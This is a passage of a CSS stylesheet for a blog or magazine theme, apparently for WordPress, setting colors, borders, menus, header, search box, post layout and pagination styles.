.menu-main > li > a:hover, .mobile-drop-down > a, .mobile-drop-down > a:visited, .menu-wrap a.mobile-menu-button:hover, .menu-wrap a.search-button:hover, .menu-main > li.sfHover > a, .menu-main .sub-menu li.sfHover > a, .menu-wrap a.browse-more, .menu-wrap .search-button.activated, .mobile-menu-button.activated, .menu-wrap a.browse-more:hover, .sidebar-heading, .ac-popular-posts .position, .posts-pagination a.selected, .page-links-wrap a.selected, .comments-pagination a.selected, a.back-to-top, .footer-credits .blog-title, .post-template-1 .details .p-share .contents .close-this-temp1, .tabs-widget-navigation ul li.selected a, .browse-by-title, a.close-browse-by, .menu-main > li.current_page_item > a, .menu-main > li.current_page_ancestor > a, .menu-main > li.current-menu-item > a, .menu-main > li.current-menu-ancestor > a, .menu-main .sub-menu .sf-sub-indicator i, .comment-main .vcard .fn a, .comment-main .vcard .fn a:visited, .comment-main .vcard a.comment-edit-link, .comment-main a.comment-reply-link, .menu-wrap .search-submit:hover, .menu-wrap .search-submit:focus, .section-col-title, .section-title-2nd {
	/* Same Color - #000 */
	color: #000
}
/* ------- */
.logo .description, .normal-list .current_page_item a, .normal-list .current-menu-item a, .normal-list .current-post-parent a, .menu-wrap a.mobile-menu-button, .wp-caption, textarea, input, .main-page-title .page-title, blockquote cite, blockquote small, .sh-large h2 {
	/* Same Color - #666 */
	color: #666
}
/* ------- */
.slider-controls a.slide-btn, .slider .title a, .slider .title a:visited, .slider .com:hover, .post-template-1 .title a, .post-template-1 .title a:visited, .ac-recent-posts a.title, .ac-popular-posts a.title, .ac-featured-posts .thumbnail .details .title, legend, .single-template-1 .title, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .widget[class*='ac_'] .category a:hover, .widget[class*='ac-'] .category a:hover, .sidebar #recentcomments li a, .sidebar #recentcomments a.url:hover, .tagcloud a, .tagcloud a:visited, .about-share .title, .post-navigation a.next-post, .post-navigation a.prev-post, label, .comment-reply-title, .page-404 h1, .main-page-title .page-title span, .section-title a, .section-title a:visited, .sc-popular-position, .sa-year a, .sa-year a:visited, .s-info a.com:hover {
	/* Same Color - #222 */
	color: #222
}
/* ------- */
.slider .title a:hover, .post-template-1 .title a:hover, .ac-recent-posts a.title:hover, .ac-popular-posts a.title:hover, .ac-featured-posts .thumbnail .details .title:hover, .footer-credits .theme-author a:hover, .sidebar #recentcomments li a, .comment-main .vcard .fn a:hover, .menu-wrap .search-submit, .section-title a:hover, .sa-year a:hover {
	/* Same Color - #333 */
	color: #333
}
/* ------- */
.menu-main > li > a, .menu-wrap a.search-button, .menu-wrap a.browse-more, body, .comments-number, .comments-number:visited, .post-template-1 p, .single-template-1 .single-content, .post-template-1 .details .detail a, .single-template-1 .details .detail a, .post-template-1 .details .detail a:visited, .back-to-top:hover, .footer-credits .copyright, .close-browse-by:hover, .tagcloud a:hover, .post-navigation a.next-post:hover, .post-navigation a.prev-post:hover, .comment-main .vcard .fn, .comment-main .vcard a.comment-edit-link:hover, .menu-wrap .search-field, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .cwpr-review-top .cwp-item-category a {
	/* Same Color - #444 */
	color: #444
}
/* ------- */
q, .single-content blockquote, .comment-text blockquote, .about-share .author, .post-navigation span, .comment-main .vcard a.comment-date, .not-found-header h2, .menu-wrap .search-submit:active, .sa-months a, .sa-months a:visited {
	/* Same Color - #aaa */
	color: #aaa
}
/* ------- */
.post-template-1 .details .detail, .single-template-1 .details .detail, .widget[class*='ac_'] .category a, .widget[class*='ac-'] .category a, .ac-twitter-tweet-time, .ac-featured-posts .thumbnail .details .category, .footer-credits .theme-author, .footer-credits .theme-author a, .footer-credits .theme-author a:visited, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments, .sidebar #recentcomments a.url, .slider .date, .slider a.com, a.slide-btn:hover, .bsmall-title, .bsmall-title a, .bsmall-title a:hover, .bsmall-title a:visited, .sa-months a:hover, .s-info .com, .s-info .com:visited {
	/* Same Color - #bbb */
	color: #bbb
}
/* ------- */
body, .post-content, .content-wrap, .menu-main,  .menu-main ul, .mobile-menu .sub-menu a, .menu-wrap, .slider-pagination a, .slide-btn, .slider .title, .slider .com, .container, .search-wrap, .menu-wrap, .ac-ad-title-300px:before, .post-template-1 .details .post-small-button, #wp-calendar, .menu-main li:hover .sub-menu, textarea, input, .bsmall-title a, .comment-list .comment-avatar, .ac-featured-posts .thumbnail .details, .st-wrapped, .sh-large h2, .sc-title-hover .section-title, .sc-popular-position, .s-info .com {
	/* Same Background Color - #fff */
	background-color: #fff;
}
.st-wrapped.st-large {
	box-shadow: 0 5px 0 #fff, 0 -5px 0 #fff, 15px 0 0 #fff, -15px 0 0 #fff, 15px 5px 0 #fff, -15px -5px 0 #fff, -15px 5px 0 #fff, 15px -5px 0 #fff;
}
.st-wrapped.st-small { box-shadow: 0 3px 0 #fff, 0 -3px 0 #fff, 10px 0 0 #fff, -10px 0 0 #fff, 10px 3px 0 #fff, -10px -3px 0 #fff, -10px 3px 0 #fff, 10px -3px 0 #fff; }
.sc-popular-position:before, .sc-popular-position:after {
	border-color: #fff transparent transparent transparent
}
/* ------- */
.ac-popular-posts .the-percentage, .slider .category, .post-thumbnail .sticky-badge, .post-format-icon, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .s-sd, .s-info .category  {
	/* Same Background Color - #dd3333 */
	background-color: #dd3333;
}
/* ------- */
.mobile-menu .sub-menu li:before, .no-thumbnail, .featured-image-wrap, .add-some-widgets, a.slide-btn:active, .slider-pagination a span, .comment-list .children:before, .menu-wrap .search-submit:active {
	/* Same Background Color - #e1e1e1 */
	background-color: #e1e1e1;
}
/* ------- */
ins, .slider-controls, .posts-pagination span.current, .page-links-wrap span, .posts-pagination span.current:hover, .page-links-wrap span:hover, .tabs-widget-navigation ul li.selected a, .menu-wrap .browse-more.activated, .tagcloud a:hover, .slide-btn:hover, .about-share .title, .post-navigation a, .post-navigation span, .comment-reply-title small, .menu-wrap .search-submit, .ac-popular-posts .position, pre, .comments-area #cwp-slider-comment .comment-form-meta-option .comment_meta_slider, .comments-area .user-comments-grades .comment-meta-grade-bar, #review-statistics .review-wu-bars ul li, .sh-large, .section-col-nav li a:hover, .sa-mainad {
	/* Same Background Color - #f7f7f7 */
	background-color: #f7f7f7;
}
/* ------- */
mark, #wp-calendar tbody a, .tagcloud a, .post-navigation a:hover, .comment-reply-title small:hover, .menu-wrap .search-submit:hover, .bsmall-title:before, .b125-wrap ul:before {
	/* Same Background Color - #f2f2f2 */
	background-color: #f2f2f2;
}
/* ------- */
.slider .date, .s-info .date {
	/* Same Background Color - #000000 */
	background-color: #000000;
}
/* ------- */
.sp-popular-heading {
	/* Same Background Color - #333333 */
	background-color: #333333;
}
/* ------- */
abbr[title], .back-to-top, .close-browse-by, .tagcloud a:hover, .comment-main .comment-reply-link, .sc-popular-position {
	/* Same Border Color - #dd3333 */
	border-color: #dd3333;
}
/* ------- */
fieldset, .container, .menu-main > li, .mobile-menu > li, .mobile-menu .sf-sub-indicator, .menu-wrap .search-button, .menu-wrap .browse-more, .mobile-menu-button, .header-wrap, .menu-wrap, .menu-main,  .sidebar, .main-page-title, .post-template-1 .details .p-share .contents .close-this-temp1, .posts-pagination, .page-links-wrap, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .posts-pagination a, .page-links-wrap a, .page-links-wrap span, .comments-pagination, .comments-pagination .paging-wrap, .comments-pagination a, .posts-pagination span.current, .posts-pagination span.dots, .tabs-widget-navigation ul li a, .mini-sidebar.browse-window-opened, .browse-by-wrap, .browse-window-opened:after, #wp-calendar, #wp-calendar tbody td, #wp-calendar thead th, .menu-main .sub-menu, .menu-main .sub-menu a, .single-template-1 .details, .single-template-1 .single-content, .single-content blockquote, .comment-text blockquote, .single-content.featured-image:before, .ac-recent-posts li.full-width, .sidebar #recentcomments li, .tagcloud a, .slider-controls, .slide-btn, .slider-pagination a, .as-wrap, .share-pagination, .about-the-author, .about-share .title, .post-navigation, .post-navigation a, .ata-wrap .avatar-wrap, .clear-border, .post-navigation span, .content-wrap, .comments-title, .comment-avatar, .comment-main,  textarea, input, li .comment-reply-title small, .menu-wrap .search-submit, .search-wrap.search-visible, .post-template-1 .details .post-small-button, .sidebar-heading, .tabs-widget-navigation, .sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .ac-popular-posts .position, .ac-twitter-widget-ul li.ac-twitter-tweet, select, table, th, td, pre, .comment-list li.pingback, .content-wrap #review-statistics .review-wrap-up .review-wu-right, .content-wrap #review-statistics .review-wrap-up, .content-wrap #review-statistics .review-wrap-up .cwpr-review-top, .content-wrap #review-statistics .review-wu-bars, .content-wrap #review-statistics .review-wrap-up .review-wu-left .review-wu-grade, .wrap .cwp-popular-review, .sh-large, .sh-large h2, .section-col-title, .section-col-nav, .section-col-nav li, .sc-large .sc-posts li, .sc-small .sc-posts li, .sc-medium .sc-entry, .sm-wrap .col, .sa-column, .section-title-2nd, .footer-widgets .ac-tabs-init, .container.builder.footer-widgets, .container.builder.b-bot, .container.builder.b-top, .b-top .col, .sc-small.b-top .col.threecol:nth-child(2), .footer-widgets .widget:first-child .sb-content .sidebar-heading {
	/* Same Border Color - #e1e1e1 */
	border-color: #e1e1e1;
}
/* ------- */
.back-to-top:hover, .close-browse-by:hover, .comment-main a.comment-reply-link:hover, textarea:focus, input:focus, li .comment-reply-title small:hover, textarea:hover:focus, input:hover:focus {
	/* Same Border Color - #000000 */
	border-color: #000;
}
textarea:hover, input:hover, select:hover {
	/* Same Border Color - #666666 */
	border-color: #666;
}
/* ------- */
.ss-nav-btn span {
	/* Same Border Color - #ffffff */
	border-color: #fff;
}
/* ------- */
.menu-wrap.visible, .search-wrap.search-visible {
	/* Same Box Shadow */
	-webkit-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.3);
	box-shadow: 0 6px 6px -6px rgba(0,0,0,0.3);
}
/* ------- */
.menu-wrap, .social-btn, .ac-twitter-tweet-time i, .back-to-top, .close-browse-by, .tagcloud a, .slider .com, .slider .date, .slider .category, .slide-btn, .slider-pagination a, .slider-pagination a span, .slider li, .slider .details, .about-the-author .links a, .menu-wrap .search-submit, .post-content .details .post-format-icon, .st-overlay, .st-title-wrap, .ss-nav-btn, .ss-nav-btn span, .sa-months a, .s-social, .sm-large-masonary .s-info {
	/* Same Animation */
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	-webkit-backface-visibility: hidden;
}
/* ------- */
.slider .info, .ac-popular-posts .category, .comments-number, .ac-twitter-tweet-time, .ac-featured-posts .thumbnail .details .category, .post-template-1 .details .p-share .contents em, .ac-recent-posts .category, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comment-form-author label, .comment-form-email label, .comment-form-url label, .comment-form-comment label {
	/* Same CSS Style */
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
}

/* - 2.0 Page Structure */
.wrap {
	padding: 0 45px;
}
.container {
	margin: 45px auto;
	border-top-width: 5px;
	border-bottom-width: 5px;
	border-top-style: solid;
	border-bottom-style: solid;
}
.container.n-mt {
	margin-top: 0;
}
.container.n-mb {
	margin-bottom: 0;
}
.container.p-top {
	padding-top: 45px;
}
.container.p-top2 {
	padding-top: 10px;
}
.container.p-bot {
	padding-bottom: 45px;
}
.container.p-bot.sa-archives {
	padding-bottom: 25px;
}
.container.p-bot.sp-social {
	padding-bottom: 35px
}
.container.builder.b-top {
	border-top-width: 5px !important;
	border-top-style: solid;
}
.container.builder.b-bot {
	border-bottom-width: 5px !important;
	border-bottom-style: solid;
}
.container.builder {
	border: none;
}
.cleardiv {
	width: 100% !important;
	display: block;
	height: 0;
	margin: 0 auto;
}
.builder .col {
	position: relative;
	float: left;
	margin-right: 2.5%;
	margin-bottom: 45px;
}
.builder .col.last,
.builder .twelvecol {
	margin-right: 0;
}
.builder .onecol {
	width: 6.04%;
}
.builder .twocol {
	width: 14.58%;
}
.builder .threecol {
	width: 23.12%;
}
.builder .fourcol {
	width: 31.66%;
}
.builder .fivecol {
	width: 40.2%;
}
.builder .sixcol {
	width: 48.74%;
}
.builder .sevencol {
	width: 57.28%;
}
.builder .eightcol {
	width: 65.82%;
}
.builder .ninecol {
	width: 74.36%;
}
.builder .tencol {
	width: 82.9%;
}
.builder .elevencol {
	width: 91.44%;
}
.builder .twelvecol {
	width: 100%;
}

/* - 3.0 Header */
.header-wrap {
	width: 100%;
	background-color: #111;
	background-repeat:no-repeat;
	background-size:cover;
	background-position: center center;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	position: relative;
}
.top.logo-text {
	height: auto;
	min-height: 150px;
}
.logo {
	display: inline-block !important;
	position: absolute;
	font-size: 36px;
	letter-spacing: 10px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
	top: 50%;
	left: 35px;
	-webkit-transform: 	translateY(-50%);
	-ms-transform: 		translateY(-50%);
	-o-transform: 		translateY(-50%);
	transform: 			translateY(-50%);
}
.logo a, .logo .description {
	display: inline-block;
	float: left;
}
.logo .description {
	letter-spacing: 0;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
	font-style: italic;
	line-height: 36px;
	margin-left: 20px;
}
.logo.logo-image .description {
	min-width: 300px;
	letter-spacing: 0;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
	font-style: italic;
	line-height: 1.2;
	margin-left: 20px;
	position: absolute;
	top: 50%;
	right: 0;
	-webkit-transform:	translate(105%, -50%);
	-ms-transform: 		translate(105%, -50%);
	-o-transform: 		translate(105%, -50%);
	transform: 			translate(105%, -50%);
}
.logo-image {
	display: inline-block;
	max-width: 450px;
}
.top.logo-image {
	display: block;
	padding: 30px 0;
}
.logo.logo-image {
	float: left;
	position: relative;
	max-width: none;
	top: auto;
	left: auto;
	margin-left: 35px;
	-webkit-transform: 	none;
	-ms-transform: 		none;
	-o-transform: 		none;
	transform: 			none;
}
a.logo-image img {
	display: block;
	width: 100%;
	height: auto;
}
.logo.logo-centered {
	left: 50%;
	-webkit-transform: 	translate(-50%, -50%);
	-ms-transform: 		translate(-50%, -50%);
	-o-transform: 		translate(-50%, -50%);
	transform: 			translate(-50%, -50%);
	text-align: center;
}
.logo.logo-centered .logo-contents,
.logo.logo-centered .description {
	float: none;
	display: block;
}
.logo.logo-centered .description {
	margin: 5px 0 0 0;
	line-height: 1.3;
}
.logo.logo-centered.logo-image {
	float: none;
	left: auto;
	top: auto;
	position: relative;
	-webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
	margin: 0;
}
.top.logo-centered.logo-image {
	text-align: center;
}
.logo.logo-image.logo-centered .description {
	min-width: auto;
	display: block;
	margin-left: 0;
	margin-bottom: 20px;
	position: relative;
	top: auto;
	right: auto;
	-webkit-transform:	none;
	-ms-transform: 		none;
	-o-transform: 		none;
	transform: 			none;
}
.advertising728 {
	width: 728px;
	height: 90px;
	float: right;
	margin-top: 40px;
}
.top.logo-image .advertising728 {
	margin-top: 0;
}

/* -- 3.1 Main Menu */
.menu-wrap {
	width: 100%;
	height: 70px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	margin-bottom: -1px;
	z-index: 9998 !important;

}
.menu-wrap.visible {
	width: 100%;
	min-width: 100%;
	left: 0;
	right: 0;
	bottom: auto;
	position: fixed;
	top: 0;
	border-left: none;
	border-right: none;
	border-top: none;
	z-index: 9998 !important;
}
.menu-wrap ul {
	list-style: none;
}
.menu-main {
	position: relative;
	float: left;
	list-style: none;
	height: 100%;
	font-size: 14px;
	font-weight: 700;
	border-right-width: 1px;
	border-right-style: solid;
	padding: 0 15px;
}
.menu-main a {
	display: block;
	padding: 0 20px;
	line-height: 68px;
}
.menu-main li {
	position: relative;
}
.menu-main > li {
	display: block;
	height: 100%;
	float: left;
	text-transform: uppercase;
}
.menu-main > li:first-child:before {
	display: none;
}
.menu-main > li:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -6px;
	width: 0px;
	height: 12px;
	border-left-width: 1px;
	border-left-style: solid;
	border-color: inherit;
}
.menu-main .sf-sub-indicator {
	display: none;
}
.menu-visible .sf-sub-indicator i.fa-angle-down:before {
	content: "\f105";
}
.menu-visible-2 .sf-sub-indicator i.fa-angle-down:before {
	content: "\f105";
}
.menu-main .sub-menu .sf-sub-indicator {
	display: inline-block;
	float: right;
	font-size: 14px;
	margin-right: 10px;
}
.menu-main .sub-menu {
	position: absolute;
	top: -999em;
	z-index: 99;
	list-style: none;
	width: 318px;
	font-size: 13px;
	text-transform: none;
	padding: 10px 0 10px 0;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 15px  rgba(0,0,0,0.1);
	box-shadow: 0 0 15px  rgba(0,0,0,0.1);
	border-width: 1px;
	border-style: solid;
	margin: 0;
}
.menu-main .sub-menu li {
	padding: 0 20px;
}
.menu-main .sub-menu a {
	line-height: 50px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 0;
}
.menu-main .sub-menu li:last-child > a {
	border: none;
}
.menu-main li:hover .sub-menu {
	top: 68px;
	left: 0;
}
.menu-main li:hover .sub-menu .sub-menu, .menu-wrap.visible .menu-main li:hover .sub-menu .sub-menu {
	top: -11px;
	left: 180px;
}
.menu-wrap.visible .menu-main li:hover .sub-menu {
	top: 69px;
}
.menu-main .menu-item-has-children li.new > a {
	/*padding-left: 40px;*/
}
.menu-main > li.new > a {
	/*padding-right: 50px; */
}
.menu-main .menu-item-has-children li.bubble > a:before,
.menu-main > li.bubble > a:after {
	content: attr(title);
	position: relative;
	text-transform: uppercase;
	display: inline-block;
	border-radius: 4px;
	background-color: #C33;
	color: #fff;
	font-size: 10px;
	padding: 0 4px;
	line-height: 24px;
	letter-spacing: 0.05em;
	font-weight: 400;
	margin: 0 5px 0 0;
	top: -2px;
}
.menu-main > li.bubble > a:after {
	margin: 0 0 0 5px;
}

/* --- Some Buttons */
.search-button, .browse-more, .mobile-menu-button {
	position: relative;
	float: right;
	width: 90px;
	height: 100%;
	display: block;
	text-align: center;
	line-height: 70px;
	border-left-width: 1px;
	border-left-style: solid;

}
.search-button.activated:after,
.mobile-menu-button.activated:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 15px;
	bottom: -1px;
	left: 0;
	z-index: 9998;
	background-color: inherit;
}

/* --- 3.1.1 Mobile Menu */
.mobile-menu-button {
	display: none;
	float: left;
	border-left: none;
	border-right-width: 1px;
	border-right-style: solid;
	font-size: 18px;
	position: relative;
}
.mobile-menu-button .fa-times {
	font-size: 16px;
}

/* --- 3.2 Second Menu */
.second-menu-wrap {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #444;
	border-top-width: 5px;
	border-top-style: solid;
	border-top-color: #fff;
	min-height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 700;
	color: #666;
	background-color: #111;
}
.second-menu-wrap.no-bg {
	background-color: transparent;
}
.second-menu-wrap aside {
	display: block;
	float: left;
	padding: 0 35px;
	border-right-width: 1px;
	border-right-style: solid;
}
.second-menu-wrap aside.sm-btn {
	border-left-width: 1px;
	border-left-style: solid;
}
.second-menu-wrap aside.sm-btn {
	display: none;
}
.second-menu-wrap .mobile-menu-button-2 {
	font-size: 13px;
}
.second-menu-wrap a, .second-menu-wrap a:visited {
	color: #a7a7a7;
}
.second-menu-wrap li.colored a, .second-menu-wrap li.colored a:visited {
	color: #ff6868;
}
.second-menu-wrap a:hover, .second-menu-wrap li.colored a:hover, .second-menu > li:hover > a {
	color: #fff;
}
.sm-container {
	width: 100%;
	position: relative;
}
.second-menu {
	float: left;
	list-style: none;
	border-left-width: 1px;
	border-right-width: 1px;
	border-left-style: solid;
	border-right-style: solid;
	padding: 0 20px;
}
.second-menu li {
	position: relative;
}
.second-menu > li {
	display: inline-block;
	float: left;
}
.second-menu > li > a {
	position: relative;
	display: block;
	line-height: 50px;
	padding: 0 15px;
}
.second-menu > li > a:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: 50%;
	right: -2px;
	margin-top: -6px;
	width: 1px;
	height: 12px;
	border-right-width: 1px;
	border-right-style: solid;
}
.second-menu > li:last-child > a:after {
	display: none;
}
.second-menu, .second-menu > li > a:after, .second-menu-wrap aside {
	border-color: #444;
}
.second-menu .sub-menu {
	display: none;
	position: absolute;
	top: 50px;
	left: 0;
	z-index: 9999;
	list-style: none;
	width: 200px;
	padding: 5px 15px;
	margin: 0;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 15px  rgba(0,0,0,0.1);
	box-shadow: 0 0 5px 2px rgba(0,0,0,0.1);
	background-color: #fff;
	line-height: 1.5;
}
.second-menu .sub-menu li {
}
.second-menu .sub-menu li a {
	position: relative;
	display: inline-block;
	width: 100%;
	padding: 10px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e1e1e1;
}
.second-menu > li > a > .sf-sub-indicator {
	display: none;
}
.second-menu .sub-menu .sf-sub-indicator {
	position: absolute;
	right: 0;
	font-size: 14px;
	line-height: 14px;
	top: 50%;
	margin-top: -7px;
}
.second-menu .sub-menu li a, .second-menu .sub-menu li a:visited {
	color: #444;
}
.second-menu .sub-menu li a:hover, .second-menu .sub-menu li:hover > a {
	color: #999;
}
.second-menu .sub-menu li:last-child a {
	border: none;
}
.second-menu .sub-menu ul {
	top: -5px;
	left: 195px;
}
.second-menu .sub-menu li:before {
	content: "";
	position: absolute;
	display: inline-block;
	top: 0;
	right: -25px;
	height: 100%;
	width: 25px;
}
.second-menu .sub-menu:after, .second-menu .sub-menu ul:after  {
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
}
.second-menu .sub-menu:after {
	bottom: 100%;
	left: 20%;
	border-bottom-color: #fff;
	border-width: 6px;
	margin-left: -6px;
}
.second-menu .sub-menu ul:after {
	left: -6px;
	top: 24px;
	border-right-color: #fff;
	border-width: 6px;
	margin-top: -6px;
}

/* --- Header - Social Buttons */
.header-social-icons {
	list-style: none;
	float: right;
	height: 100%;
	padding: 0 35px 0 0px;
	display: none;
	margin-right: 20px;
}
.header-social-icons.show {
	display: block;
	margin-right: 0;
}
.header-social-icons li {
	float: left;
	display: block;
	padding: 20px 2px;
}

/* -- 3.3 Search Box */
.search-wrap {
	position: absolute;
	width: 100%;
	height: 180px;
	top: 68px;
	left: -1px;
	display: none;
	z-index: 3;
}
.search-wrap.search-visible {
	display: block;
	border-width: 1px;
	border-style: solid;
}
.search-wrap.search-visible .search-field {
	display: inline-block;
}
.menu-wrap.visible .search-wrap.search-visible {
	border-left: none;
	border-right: none;
	left: 0;
}
.search-wrap .search-form {
	width: 100%;
	height: 100%;
	display: inline-block;
	overflow: hidden;
}

/* -- 3.4 Browse More */
.browse-more {
	display: none;
	float: left;
	border-left: none;
	border-right-width: 1px;
	border-right-style: solid;
	width:auto;
	padding: 0 30px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 18px;
}
.browse-more.activated, .browse-more:hover {
	text-decoration: underline;
}
.mini-sidebar.browse-window-opened {
	width: 100%;
	height: auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: auto;
	border-right-width: 1px;
	border-right-style: solid;
	border-left-width: 1px;
	border-left-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	-webkit-box-shadow: 0 5px 6px -6px #000;
	-moz-box-shadow: 0 5px 6px -6px #000;
	box-shadow: 0 5px 6px -6px #000;
	z-index: 99;
	background-color: inherit;
}
.browse-by-wrap {
	width: 100%;
	float: left;
	clear: both;
	display: none;
}
.browse-window-opened .browse-by-wrap {
	display: block;
	height: 75px;
	padding: 10px 45px 0 35px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
}
.browse-by-title {
	display: inline-block;
	font-size: 26px;
	font-weight: 400;
	line-height: 1.1;
	text-transform: lowercase;
}
.browse-window-opened .side-box {
	float: left;
	width: 20%;
	padding-top: 35px;
}
.browse-window-opened .side-box.larger {
	display: block;
	width: 40%;
}
.mini-sidebar.browse-window-opened .side-box.larger .sb-content {
	width: 100%;
}
.mini-sidebar.browse-window-opened .side-box.larger .sidebar-heading, .mini-sidebar.browse-window-opened .side-box.larger .sb-content {
	padding-left: 45px;
}
.browse-window-opened:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 0;
	margin-top: 125px;
	height: auto;
	right: 40%;
	border-left-width: 1px;
	border-left-style: solid;
}

/* - 4.0 Content */
.wrap-template-1 {
	position: relative;
	margin-left: 245px;
}
.content-wrap {
	width: 72%;
	float: left;
	margin: 0;
	padding-top: 45px;
	line-height: 170%;
	border-right-width: 1px;
	border-right-style: solid;
	position: relative;
}
.content-wrap.with-title {
	padding-top: 0;
}
.mini-disabled .container .wrap-template-1 {
	margin-left: 0;
}
.mini-disabled .container .posts-wrap,
.mini-disabled .container .slider-wrap {
	padding-left: 0;
}
.sm-container.mini-disabled,
.top.mini-disabled,
.top.mini-disabled.logo-image,
.menu-wrap.mini-disabled,
.container.mini-disabled,
.footer-wrap.mini-disabled {
	max-width: 1550px;
}
.sm-container.mini-disabled.builder-on,
.top.mini-disabled.builder-on,
.top.mini-disabled.logo-image.builder-on,
.menu-wrap.mini-disabled.builder-on,
.container.mini-disabled.builder-on,
.footer-wrap.mini-disabled.builder-on {
	max-width: 1800px;
}
.mini-disabled .single-style-template-1,
.mini-disabled .about-share,
.mini-disabled .comments-area,
.mini-disabled #disqus_thread {
	padding-left: 0;
}
.main-page-title {
	width: 100%;
	overflow: hidden;
	position: relative;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	margin-bottom: 45px;
	padding: 45px;
	-webkit-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 6px 6px -6px rgba(0,0,0,0.1);
	box-shadow: 0 6px 6px -6px rgba(0,0,0,0.1);
}
.main-page-title .page-title {
	font-size: 24px;
	font-weight: 400;
	line-height: 120%;
}
.main-page-title .page-title span {
	font-weight: 700;
}
.main-page-title .page-title i {
	margin-left: 20px;
}

/* -- 4.1 Posts */
.posts-wrap {
	width: 100%;
	padding: 0 45px;
	display: inline-block;
}
.post-template-1, .single-template-1 {
	width: 100%;
	position: relative;
	margin-bottom: 45px;
}
.post-thumbnail {
	width: 28.7%;
	float: left;
	margin: 0;
	position: relative;
}
.post-thumbnail .sticky-badge {
	font-size: 11px;
	font-weight: 700;
	line-height: 28px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	text-transform: uppercase;
	padding: 0 10px;
	z-index: 2;
}
.post-thumbnail img {
	width: 100%;
	height: auto;
}
.post-content {
	width: 71.3%;
	float: right;
	padding: 0 0 0 45px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.rthumb .post-thumbnail {
	float: right;
}
.rthumb .post-content {
	float: left;
	padding: 0 45px 0 0;
}
.nthumb .post-content {
	width: 100%;
	float: left;
	padding: 0;
}
.post-template-1 .title, .single-template-1 .title, .post-template-1 p, .post-template-1 .details, .single-template-1 .details, .single-template-1 .single-content {
	display: block;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
}
.post-template-1 .title, .single-template-1 .title {
	font-size: 45px;
	font-weight: 700;
	letter-spacing: -2px;
	line-height: 110%;
}
.post-template-1 .title a:hover {
	text-decoration: underline;
}
.post-template-1 p, .single-template-1 .single-content {
	font-size: 20px;
}
.post-template-1 .details, .single-template-1 .details {
	height: 48px;
	line-height: 48px;
}
.post-template-1 .details .post-small-button {
	width: 48px;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	font-size: 11px;
	-webkit-box-shadow: 0 2px 0 rgba(225,225,225,0.5);
	-moz-box-shadow:    0 2px 0 rgba(225,225,225,0.5);
	box-shadow:         0 2px 0 rgba(225,225,225,0.5);
}
.post-template-1 .details .post-small-button a {
	display: block;
	width: 48px;
	height: 100%;
}
.post-template-1 .details .p-share {
	border-left: none;
}
.post-template-1 .details .p-share.opened {
	position: absolute;
	top: 0;
	left: 48px;
	z-index: 2;
}
.post-template-1 .details .p-share .contents {
	width: 100%;
	display: none;
	text-align: left;
	padding: 0 0 0 20px;
	position: relative;
	opacity: 0;
}
.post-template-1 .details .p-share .contents em, .post-template-1 .details .p-share .contents a {
	float: left;
}
.post-template-1 .details .p-share .contents em {
	line-height: 48px;
	margin-right: 10px;
}
.post-template-1 .details .detail, .single-template-1 .details .detail {
	display: inline-block;
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-left: 25px;
}
.post-template-1 .details .detail em, .single-template-1 .details .detail em {
	font-style: italic;
	text-transform: lowercase;
}
/* --- Navigation */
.posts-pagination, .comments-pagination, .page-links-wrap {
	width: 100%;
	display: block;
	padding: 45px;
	border-top-width: 1px;
	border-top-style: solid;
}
.comments-pagination {
	padding: 45px 0 0 0;
	margin-top: 45px;
	text-align: center;
}
.posts-pagination .paging-wrap, .comments-pagination .paging-wrap, .page-links-wrap .page-links {
	float: right;
	border-width: 1px;
	border-style: solid;
	font-weight: 700;
	font-size: 22px;
}
.comments-pagination .paging-wrap {
	float: none;
	margin: 0 auto;
	display: inline-block;
}
.posts-pagination .paging-wrap a,
.comments-pagination .paging-wrap a,
